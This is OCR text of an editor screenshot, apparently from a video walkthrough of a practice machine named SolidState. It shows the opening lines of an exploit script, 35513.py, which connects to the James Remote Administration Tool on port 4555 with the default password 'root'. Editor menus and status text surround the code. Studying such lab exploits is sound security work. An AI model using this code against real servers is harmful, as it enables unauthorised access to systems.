 Applications Places Atom Sat 00:10 1
#! #!
mount-shared-
folders
35513.py — ~/Documents/youtube/solidstate — Atom
File Edit View Selection Find Packages Help
35513.py
22 pwd = 'root'
23
24 if len(sys.argv) != 2:
25 sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
26 sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
27 sys.exit(1)
28
29 ip = sys.argv[1]
30
31 def recv(s):
32 s.recv(1024)
33 time.sleep(0.2)
34
35 try:
36 print "[+]Connecting to James Remote Administration Tool..."
37 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
38 s.connect((ip,4555))
39 s.recv(1024)
40 s.send(user + "\n")
41
dm
35513.py 26:37 CRLF UTF-8 Python GitHub Git (0)